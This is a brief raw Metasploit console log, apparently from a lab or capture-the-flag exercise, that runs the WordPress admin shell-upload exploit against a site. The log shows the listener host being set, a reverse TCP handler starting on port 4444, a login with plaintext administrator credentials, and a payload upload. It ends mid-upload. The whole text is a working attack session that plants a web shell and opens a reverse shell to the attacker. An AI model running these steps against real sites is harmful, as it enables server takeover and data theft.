 [*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set lhost 195.239.174.11
lhost => 195.239.174.11
msf6 exploit(unix/webapp/wp_admin_shell_upload) > ru
[-] Unknown command: ru. Did you mean run? Run the help command for more details.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 195.239.174.11:4444
[*] Authenticating with WordPress using admin_joe:IAmKingJoe!...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...